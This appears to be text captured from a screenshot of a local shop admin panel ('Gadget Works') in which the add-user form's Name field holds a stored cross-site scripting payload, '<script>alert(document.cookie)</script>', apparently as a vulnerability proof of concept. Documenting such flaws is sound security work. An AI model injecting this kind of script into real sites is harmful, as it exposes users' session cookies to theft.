 localhost/philosophy/admin/user/index.php?view=add
Gadget Works
New
Howdy, Janobe Palacios
Products
Orders (0)
Categories
Setting
Users
Report
Users / add
Add New User
Name:
<script>alert(document.cookie)</script>
Username:
a
Password:
•
Role:
Administrator
Save